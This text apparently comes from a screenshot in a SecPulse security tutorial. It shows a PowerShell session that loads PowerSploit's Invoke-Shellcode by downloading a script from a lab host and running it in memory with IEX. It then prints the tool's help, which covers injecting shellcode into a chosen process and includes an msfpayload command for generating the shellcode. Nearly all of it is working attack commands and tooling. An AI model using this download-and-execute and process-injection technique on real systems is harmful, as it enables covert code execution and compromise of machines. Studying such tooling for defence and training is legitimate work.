 Windows PowerShell
PS C:\Users\Admin.WIN2008> IEX (New-Object Net.WebClient).DownloadString("http://192.168.110.129/CodeExecution/Invoke-Sh
ellcode.ps1")
PS C:\Users\Admin.WIN2008> Get-Help Invoke-Shellcode
名称
Invoke-Shellcode
摘要
Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process.
PowerSploit Function: Invoke-Shellcode
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-Shellcode [-ProcessID <UInt16>] [-Shellcode <Byte[]>] [-Force] [-WhatIf] [-Confirm] [<CommonParameters>]
说明
Portions of this project was based upon syringe.c v1.2 written by Spencer McIntyre
PowerShell expects shellcode to be in the form 0xXX,0xXX,0xXX. To generate your shellcode in this form, you can use
this command from within Backtrack (Thanks, Matt and g0tm1lk):
msfpayload windows/exec CMD="cmd /k calc" EXITFUNC=thread C | sed '1,6d;s/[";]//g;s/\\/,0/g' | tr -d '\n' | cut -c2
-
Make sure to specify 'thread' for your exit process. Also, don't bother encoding your shellcode. It's entirely unne
cessary.
相关链接
备注
若要查看示例，请键入: "get-help Invoke-Shellcode -examples".
有关详细信息，请键入: "get-help Invoke-Shellcode -detailed".
若要获取技术信息，请键入: "get-help Invoke-Shellcode -full".
PS C:\Users\Admin.WIN2008>
SECPULSE
SecPulse安全脉搏